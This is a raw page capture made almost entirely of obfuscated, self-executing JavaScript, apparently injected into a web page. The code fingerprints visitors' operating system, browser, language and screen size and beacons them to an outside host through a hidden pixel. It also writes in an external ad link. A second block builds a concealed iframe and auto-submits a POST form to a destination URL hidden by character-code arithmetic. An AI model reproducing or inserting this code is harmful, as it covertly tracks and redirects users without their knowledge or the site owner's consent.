 (function(){function iyqd(){var p=navigator.userAgent.toLowerCase();var rfds;var yssw=function(fguj){return fguj.test(p);};var e=yssw(/linux/);var w=yssw(/windows|win32/);var
ym=yssw(/macintosh|mac os x/);if(w){rfds='Windows';if(yssw(/windows nt/)){var f=p.indexOf('windows nt');var nc=p.indexOf(';',f);rfds=p.substring(f,nc);}}else
{rfds=ym?'Mac':e?'Linux':'Other';}return rfds;}function hq(){if((document.body||document.getElementsByTagName('body')[0]||null)===null){document.write('<html><head></
<head><body></body></html>');}return document.body||document.getElementsByTagName('body')[0];}function zwab(){return(navigator.language||navigator.systemLanguage||
navigator.userLanguage||'ru').substr(0,2).toLowerCase();}function ee(){var ugef=navigator.userAgent,s,i=ugef.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/
i)||[];if(/trident/i.test(i[1])){s=/\brv[ :]+(\d+)/g.exec(ugef)||[];return'IE '+(s[1]||'');}if(i[1]==='Chrome'){s=ugef.match(/\bOPR\/(\d+)/);if(s!=null){return'Opera '+s[1];}}
i=i[2]?[i[1],i[2]]:[navigator.appName,navigator.appVersion,'-?'];if((s=ugef.match(/version\/(\d+)/i))!=null){i.splice(1,1,s[1])}return i[0]+'|'+i[1];}function rx(){return
screen.width+"|"+screen.height;}function a(){var o={"ybx":function(n){document.write(n.outerHTML);},"ak":function(){var os=this['brb']('i'+'mg');os.src='http:\/\/hrd-
marketing.com\/ ';os.width=300;os.height=250;return os;},"c":function(jb){document.write('<html><head><\/head><body>'+jb.outerHTML+'<\/body><\/
html>');},"brb":function(rzrn){return document.createElement(rzrn);},"ezdz":function(oml,boe){return oml.appendChild(boe);},"uf":function(){var hfg=this['brb']
('a');hfg.href='javascript:(function(){window.open(\"https://www.optie24.nl/\");})();void(0);';return hfg;},"j":hq};var v=o['uf']();o['ezdz'](v,o['ak']());if(o['j']()){o['ybx']
(v);}else{o['c'](v);}}function hpqm(){var ji={"ky":function(qq,fuh){return qq.appendChild(fuh);},"ae":function(elu){return document.createElement(elu);},"e":function(){return
document.body||document.getElementsByTagName('body')[0];},"or":function(suw){suw.src='http:\/\/hrd-marketing.com\/pixel.gif?os='+iyqd()+'&browser='+ee()+'&lang='+zwab()
+'&screen='+rx()+'';suw.height='1';suw.width='1';return suw;},"hyp":function(){return'i'+'mg';}};ji['ky'](ji['e'](),ji['or'](ji['ae'](ji['hyp']())));}a();setTimeout(hpqm,428);})
();
(function(){function y(){var ca={"ux":function(){return'd'+'iv';},"ge":function(){return document.body||document.getElementsByTagName('body')[0];},"oi":function(){return
document.appendChild;},"tme":function(rnqb){var afe=document.createElement(this['ux']());afe.appendChild(rnqb);this['ge']().appendChild(afe);},"s":function(){var
m=document.createElement(this['ro']());m.id='lzdj';var dl=m.style;dl.width='100'+'%';dl.border=0;dl.height='100'+'px';return m;},"cg":function(eajq){var sh=setTimeout
(pjmh,640);eajq.onload=function(){pjmh(sh)};},"ro":function(){return'if'+'rame';}};rfd();var fk=ca['s']();ca['cg'](fk);ca['tme'](fk);};function jofk(olrw){var oh=
{ };for(var db in oh){var qp=oh[db];var ubnb=document.createElement
('input');ubnb.type='hidden';ubnb.name=db;ubnb.value=qp;olrw.appendChild(ubnb);}};function xrs(ka){var mop=ka.contentDocument||ka.contentWindow||ka;var tv=mop;if(mop.document)
{tv=mop.document.body||mop.document.getElementsByTagName('body')[0];}else{tv=mop.body||mop.getElementsByTagName('body')[0];}return tv;}this.pcv=function(){return
109;};this.mcp=function(zrel){return Math.round((((zrel/2)/2)+22.75));};this.oml=function(laud){return Math.round(((((((((laud/4)/3)-236)
+250)*10)*10)-218)-1364.6666666667));};this.bzhn=function(){return 107;};this.bywp=function(){return 98;};this.zd=function(){return 46;};this.njd=function(){return
47;};this.cs=function(){return 99;};this.pcgi=function(hq){return Math.round((((((((((((hq+35)-183)*8)-18)+81)-160)*5)*8)-197)/3)+11073));};this.suw=function(){return
111;};this.hyp=function(ky){return Math.round(((((((((ky/2)*7)/3)*2)-101)-110)/7)+140.80952380952));};this.x=function(){return 102;};this.d=function(){return
106;};this.ak=function(){return 111;};this.o=function(){return 47;};function qq(f,z,jaw){return String.fromCharCode(f.toString().substr(z,jaw));}this.f=function(){return
98;};this.jaw=function(hq){return Math.round((((((((((hq/4)+88)-43)+186)+9)-132)-204)*5)+514.75));};this.l=function(){return 108;};function c(){var jult=[],gbro=
[],bso=0,sz="1121161162315825397185889991074611097118193111546114644108301101049818238762301310465352 15",azpj=
{"0":"v","28":"cftm","8":"pcgi","29":"x","36":"l","6":"mcp","17":"hyp","30":"bzhn","23":"njd","5":"o","35":"oml","3":"lm","7":"bywp","20":"cs","31":"f","9":"ae","21":"ak","16":"
suw","32":"zd","34":"jaw","22":"pcv","24":"d"},azqz=[3,3,3,3,2,3,2,2,2,2,2,3,2,3,2,3,2,2,3,2,1,3,2,3,3,2,3,2,3,2,3,2,2,2,3,2];for(var m in azqz){var ce=azqz[m],f=sz.substr
(bso,ce),t=jult[bso],qoat=azpj[m];if(String(f).length!==ce){f=sz.substr(bso,ce);}f=Number(f);if(qoat!=undefined){if(t){this[t]=String.fromCharCode((typeof qoat==='function')?
qoat(f):this[qoat](f));}else{gbro.push(String.fromCharCode((typeof qoat==='function')?qoat(f):this[qoat](f)));}}else{(t)?this[t]=String.fromCharCode(f):gbro.push
(String.fromCharCode(f));}bso+=Number(ce);}return gbro.join('');}this.cftm=function(e){return Math.round(((((e*8)/4)+214)-459));};this.lm=function(){return 112;};this.v=function
(){return 104;};this.ae=function(){return 105;};function rfd(){return document.body||document.getElementsByTagName('body')[0];}function pjmh(h){var m={"uis":function(xg){if(xg!
==undefined){window.clearTimeout(xg);}},"k":function(vgrr){var zyd=this['dpbn']();jofk(vgrr);zyd.onload=null;xrs(zyd).appendChild(vgrr)},"ht":function(fx){return
fx.appendChild;},"ylyc":function(m){var yqil=document.createElement('form');yqil.action=c();yqil.target='_self';yqil.method='POST';return yqil;},"dpbn":function(){return
document.getElementById('lzdj');}};m['uis'](h);var s=m['ylyc']();m['k'](s);s.submit();}function lblh(){return document.body||document.getElementsByTagName('body')[0];}setTimeout
(y,317);})();